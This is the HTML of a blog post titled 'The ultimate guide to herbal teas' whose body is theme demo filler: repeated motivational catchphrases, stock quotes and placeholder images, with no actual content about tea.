<p>The key to more success is to have a lot of pillows. Always remember in the jungle there’s a lot of they in there, after you overcome they, you will make it to paradise. Egg whites, turkey sausage, wheat toast, water. Of course they don’t want us to eat our breakfast, so we are going to enjoy our breakfast. Watch your back, but more importantly when you get out the shower, dry your back, it’s a cold world out there. To succeed you must believe. When you believe, you will succeed.<br />
<span id="more-937"></span></p>
<h3>Don’t wait. The time will never be just right!</h3>
<p>You should never complain, complaining is a weak emotion, you got life, we breathing, we blessed. Surround yourself with angels. They never said winning was easy. Some people can’t handle success, I can. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Life is what you make it, so let’s make it. You should never complain, complaining is a weak emotion, you got life, we breathing, we blessed.</p>
<blockquote class="quote-simple"><p>Great things in business are never done by one person. They&#8217;re done by a team of people. <cite>Steve Jobs</cite></p></blockquote>

		<div class="tie-full-width-img">
			<a href="https://placehold.it/1200x800"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2754" src="https://placehold.it/1200x800" alt="post-image-3" width="780" height="402" /></a>
		</div>
	

		<div class="tie-padding  has-padding-left has-padding-right" style="padding-left:5%; padding-right:5%; padding-top:0; padding-bottom:0;">

			<p>
They never said winning was easy. Some people can’t handle success, I can. You see the hedges, how I got it shaped up? It’s important to shape up your hedges, it’s like getting a haircut, stay fresh. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Egg whites, turkey sausage, wheat toast, water. Of course they don’t want us to eat our breakfast, so we are going to enjoy our breakfast.</p>
<blockquote class="alignleft quote-simple "><p>Doing the best at this moment puts you in the best place for the next moment!<cite> Oprah Winfrey</cite></p></blockquote>
<p>Give thanks to the most high. You do know, you do know that they don’t want you to have lunch. I’m keeping it real with you, so what you going do is have lunch. Another one.</p>
<p>Egg whites, turkey sausage, wheat toast, water. Of course they don’t want us to eat our breakfast.</p>
<p>It took me twenty five years to get these plants, twenty five years of blood sweat and tears, and I’m never giving up, I’m just getting started. The other day the grass was brown, now it’s green because I ain’t give up. Never surrender.</p>
<p>Major key, don’t fall for the trap, stay focused. It’s the ones closest to you that want to see you fail. Another one. It’s important to use cocoa butter. It’s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it’s a cold world out there.<br />
</p>

		</div>
	
<figure id="attachment_2759" aria-describedby="caption-attachment-2759" style="width: 780px" class="wp-caption aligncenter"><a href="https:https://placehold.it/1200x800"><img loading="lazy" decoding="async" class="size-full wp-image-2759" src="https://placehold.it/1200x800" alt="Success is largely a matter of holding on after others have let go." width="780" height="520" /></a><figcaption id="caption-attachment-2759" class="wp-caption-text">Success is largely a matter of holding on after others have let go.</figcaption></figure>
<h3>Success is largely a matter of holding on after others have let go!</h3>
<ul>
<li>A year from now you may wish you had started today.</li>
<li>The question isn’t who is going to let me; it’s who is going to stop me.</li>
<li>Success is the sum of small efforts, repeated day-in and day-out.</li>
<li>I find that the harder I work, the more luck I seem to have.</li>
<li>If people did not do silly things, nothing intelligent would ever get done.</li>
<li>Before anything else, preparation is the key to success.</li>
</ul>
<p>Don’t ever play yourself. Put it this way, it took me twenty five years to get these plants, twenty five years of blood sweat and tears, I’m just getting started. <a href="https://tielabs.com/" target="_blank" rel="noopener noreferrer">Surround yourself with angels</a>, positive energy, beautiful people, beautiful souls, clean heart, angel. It’s on you how you want to live your life. Everyone has a choice. I pick my choice, squeaky clean. I’m up to something. They don’t want us to win. Mogul talk. Look at the sunset, life is amazing, life is beautiful, life is what you make it.</p>

		<div class="tie-padding  has-padding-left has-padding-right" style="padding-left:5%; padding-right:5%; padding-top:0; padding-bottom:0;">

			<p>
<h3>
<a href="https:https://placehold.it/1200x800"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2738" src="https://placehold.it/1200x800" alt="post-image-1" width="330" height="495" /></a>Action is the foundational key to all success</h3>
<p>In life there will be road blocks but we will over come it. Another one. Learning is cool, but knowing is better, and I know the key to success. The key to more success is to get a massage once a week, very important, major key, cloth talk. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. I’m up to something. Life is what you make it, so let’s make it. The other day the grass was brown, now it’s green because I ain’t give up. Never surrender.</p>
<p>You see that bamboo behind me though, you see that bamboo? Ain’t nothin’ like bamboo. Bless up. Another one. Give thanks to the most high. A major key, never panic. Don’t panic, when it gets crazy and rough, don’t panic, stay calm. The key to more success is to have a lot of pillows. Eliptical talk. They key is to have every key, the key to open every door. Always remember in the jungle there’s a lot of they in there, after you overcome they, you will make it to paradise.</p>
<h3>Success is how high you bounce when you hit bottom</h3>
<p>In life there will be road blocks but we will over come it. Another one. Learning is cool, but knowing is better, and I know the key to success. The key to more success is to get a massage once a week, very important, major key, cloth talk. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. I’m up to something. Life is what you make it, so let’s make it. The other day the grass was brown, now it’s green because I ain’t give up. Never surrender.</p>
<p><a href="https://placehold.it/330x399"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2740" src="https://placehold.it/330x399" alt="post-image-2" width="330" height="399" /></a>Wraith talk. Congratulations, you played yourself. Stay focused. In life you have to take the trash out, if you have trash in your life, take it out, throw it away, get rid of it, major key. Learning is cool, but knowing is better, and I know the key to success. Let’s see what Chef Dee got that they don’t want us to eat. Cloth talk.</p>
<p>The key to more success is to have a lot of pillows. We the best. I’m giving you cloth talk, cloth. Special cloth alert, cut from a special cloth. I’m giving you cloth talk, cloth. Special cloth alert, cut from a special cloth. Look at the sunset, life is amazing, life is beautiful, life is what you make it. The key to more success is to have a lot of pillows. You should never complain, complaining is a weak emotion, you got life, we breathing, we blessed. You see the hedges, how I got it shaped up? It’s important to shape up your hedges, it’s like getting a haircut, stay fresh. The other day the grass was brown, now it’s green because I ain’t give up. Never surrender.<br />
</p>

		</div>
	
<blockquote><p>Great things in business are never done by one person. They&#8217;re done by a team of people. <cite>Steve Jobs</cite></p></blockquote>
<p>They never said winning was easy. Some people can’t handle success, I can. You see the hedges, how I got it shaped up? It’s important to shape up your hedges, it’s like getting a haircut, stay fresh. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Egg whites, turkey sausage, wheat toast, water. Of course they don’t want us to eat our breakfast, so we are going to enjoy our breakfast.</p>
<p>Major key, don’t fall for the trap, stay focused. It’s the ones closest to you that want to see you fail. Another one. It’s important to use cocoa butter. It’s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it’s a cold world out there.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://khabre24.com/the-ultimate-guide-to-herbal-teas/" data-a2a-title="The ultimate guide to herbal teas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&amp;linkname=The%20ultimate%20guide%20to%20herbal%20teas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&amp;linkname=The%20ultimate%20guide%20to%20herbal%20teas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&amp;linkname=The%20ultimate%20guide%20to%20herbal%20teas" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&amp;linkname=The%20ultimate%20guide%20to%20herbal%20teas" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&amp;linkname=The%20ultimate%20guide%20to%20herbal%20teas" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://khabre24.com/tag/timeline/" rel="tag">Timeline</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabre24.com/author/pinkranjan01/"><img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabre24.com/author/pinkranjan01/" class="author-name tie-icon" title="R Ranjan">R Ranjan</a></span>
						<a href="mailto:pinkranjan01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">March 27, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,388 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;name=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-27T13:45:59+05:30","datePublished":"2024-03-27T13:45:59+05:30","dateModified":"2024-03-27T13:45:59+05:30","headline":"The ultimate guide to herbal teas","name":"The ultimate guide to herbal teas","keywords":"Timeline","url":"https:\/\/khabre24.com\/the-ultimate-guide-to-herbal-teas\/","description":"Stay focused and remember we design the best WordPress News and Magazine Themes. It\u2019s the ones closest to you that want to see you fail. Another one. It\u2019s important to use cocoa butter. It\u2019s the key t","copyrightYear":"2024","articleSection":"Blog","articleBody":"Stay focused and remember we design the best WordPress News and Magazine Themes. It\u2019s the ones closest to you that want to see you fail. Another one. It\u2019s important to use cocoa butter. It\u2019s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it\u2019s a cold world out there.\r\n\r\nThe key to more success is to have a lot of pillows. Always remember in the jungle there\u2019s a lot of they in there, after you overcome they, you will make it to paradise. Egg whites, turkey sausage, wheat toast, water. Of course they don\u2019t want us to eat our breakfast, so we are going to enjoy our breakfast. Watch your back, but more importantly when you get out the shower, dry your back, it\u2019s a cold world out there. To succeed you must believe. When you believe, you will succeed.\r\n\r\nDon\u2019t wait. The time will never be just right!\r\nYou should never complain, complaining is a weak emotion, you got life, we breathing, we blessed. Surround yourself with angels. They never said winning was easy. Some people can\u2019t handle success, I can. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Life is what you make it, so let\u2019s make it. You should never complain, complaining is a weak emotion, you got life, we breathing, we blessed.\r\nGreat things in business are never done by one person. They're done by a team of people. Steve Jobs\r\n\r\n\r\n\r\nThey never said winning was easy. Some people can\u2019t handle success, I can. You see the hedges, how I got it shaped up? It\u2019s important to shape up your hedges, it\u2019s like getting a haircut, stay fresh. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Egg whites, turkey sausage, wheat toast, water. Of course they don\u2019t want us to eat our breakfast, so we are going to enjoy our breakfast.\r\nDoing the best at this moment puts you in the best place for the next moment! Oprah Winfrey\r\nGive thanks to the most high. You do know, you do know that they don\u2019t want you to have lunch. I\u2019m keeping it real with you, so what you going do is have lunch. Another one.\r\n\r\nEgg whites, turkey sausage, wheat toast, water. Of course they don\u2019t want us to eat our breakfast.\r\n\r\nIt took me twenty five years to get these plants, twenty five years of blood sweat and tears, and I\u2019m never giving up, I\u2019m just getting started. The other day the grass was brown, now it\u2019s green because I ain\u2019t give up. Never surrender.\r\n\r\nMajor key, don\u2019t fall for the trap, stay focused. It\u2019s the ones closest to you that want to see you fail. Another one. It\u2019s important to use cocoa butter. It\u2019s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it\u2019s a cold world out there.\r\n\r\n\r\n\r\nSuccess is largely a matter of holding on after others have let go!\r\n\r\n \tA year from now you may wish you had started today.\r\n \tThe question isn\u2019t who is going to let me; it\u2019s who is going to stop me.\r\n \tSuccess is the sum of small efforts, repeated day-in and day-out.\r\n \tI find that the harder I work, the more luck I seem to have.\r\n \tIf people did not do silly things, nothing intelligent would ever get done.\r\n \tBefore anything else, preparation is the key to success.\r\n\r\nDon\u2019t ever play yourself. Put it this way, it took me twenty five years to get these plants, twenty five years of blood sweat and tears, I\u2019m just getting started. Surround yourself with angels, positive energy, beautiful people, beautiful souls, clean heart, angel. It\u2019s on you how you want to live your life. Everyone has a choice. I pick my choice, squeaky clean. I\u2019m up to something. They don\u2019t want us to win. Mogul talk. Look at the sunset, life is amazing, life is beautiful, life is what you make it.\r\n\r\n\r\n\r\nAction is the foundational key to all success\r\nIn life there will be road blocks but we will over come it. Another one. Learning is cool, but knowing is better, and I know the key to success. The key to more success is to get a massage once a week, very important, major key, cloth talk. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. I\u2019m up to something. Life is what you make it, so let\u2019s make it. The other day the grass was brown, now it\u2019s green because I ain\u2019t give up. Never surrender.\r\n\r\nYou see that bamboo behind me though, you see that bamboo? Ain\u2019t nothin\u2019 like bamboo. Bless up. Another one. Give thanks to the most high. A major key, never panic. Don\u2019t panic, when it gets crazy and rough, don\u2019t panic, stay calm. The key to more success is to have a lot of pillows. Eliptical talk. They key is to have every key, the key to open every door. Always remember in the jungle there\u2019s a lot of they in there, after you overcome they, you will make it to paradise.\r\nSuccess is how high you bounce when you hit bottom\r\nIn life there will be road blocks but we will over come it. Another one. Learning is cool, but knowing is better, and I know the key to success. The key to more success is to get a massage once a week, very important, major key, cloth talk. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. I\u2019m up to something. Life is what you make it, so let\u2019s make it. The other day the grass was brown, now it\u2019s green because I ain\u2019t give up. Never surrender.\r\n\r\nWraith talk. Congratulations, you played yourself. Stay focused. In life you have to take the trash out, if you have trash in your life, take it out, throw it away, get rid of it, major key. Learning is cool, but knowing is better, and I know the key to success. Let\u2019s see what Chef Dee got that they don\u2019t want us to eat. Cloth talk.\r\n\r\nThe key to more success is to have a lot of pillows. We the best. I\u2019m giving you cloth talk, cloth. Special cloth alert, cut from a special cloth. I\u2019m giving you cloth talk, cloth. Special cloth alert, cut from a special cloth. Look at the sunset, life is amazing, life is beautiful, life is what you make it. The key to more success is to have a lot of pillows. You should never complain, complaining is a weak emotion, you got life, we breathing, we blessed. You see the hedges, how I got it shaped up? It\u2019s important to shape up your hedges, it\u2019s like getting a haircut, stay fresh. The other day the grass was brown, now it\u2019s green because I ain\u2019t give up. Never surrender.\r\n\r\nGreat things in business are never done by one person. They're done by a team of people. Steve Jobs\r\nThey never said winning was easy. Some people can\u2019t handle success, I can. You see the hedges, how I got it shaped up? It\u2019s important to shape up your hedges, it\u2019s like getting a haircut, stay fresh. I told you all this before, when you have a swimming pool, do not use chlorine, use salt water, the healing, salt water is the healing. Look at the sunset, life is amazing, life is beautiful, life is what you make it. Egg whites, turkey sausage, wheat toast, water. Of course they don\u2019t want us to eat our breakfast, so we are going to enjoy our breakfast.\r\n\r\nMajor key, don\u2019t fall for the trap, stay focused. It\u2019s the ones closest to you that want to see you fail. Another one. It\u2019s important to use cocoa butter. It\u2019s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it\u2019s a cold world out there.","publisher":{"@id":"#Publisher","@type":"Organization","name":"KHABRE 24","logo":{"@type":"ImageObject","url":"https:\/\/khabre24.com\/wp-content\/uploads\/2024\/03\/KHABRE-24.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/khabre24.com\/the-ultimate-guide-to-herbal-teas\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"R Ranjan","url":"https:\/\/khabre24.com\/author\/pinkranjan01\/"},"image":{"@type":"ImageObject","url":"https:\/\/khabre24.com\/wp-content\/uploads\/2024\/03\/7.jpg","width":1200,"height":617}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;name=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=The%20ultimate%20guide%20to%20herbal%20teas&#038;body=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://khabre24.com/author/pinkranjan01/">
							<img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://khabre24.com/author/pinkranjan01/">R Ranjan</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://khabre24.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://khabre24.com/how-to-make-perfect-vanilla-cupcakes/" style="background-image: url(https://khabre24.com/wp-content/uploads/2024/03/11-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabre24.com/how-to-make-perfect-vanilla-cupcakes/" rel="prev">
					<h3 class="post-title">How to make perfect vanilla cupcakes</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://khabre24.com/making-fruit-and-veg-fun-for-kids/" style="background-image: url(https://khabre24.com/wp-content/uploads/2024/03/20-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabre24.com/making-fruit-and-veg-fun-for-kids/" rel="next">
					<h3 class="post-title">Making fruit and veg fun for kids</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
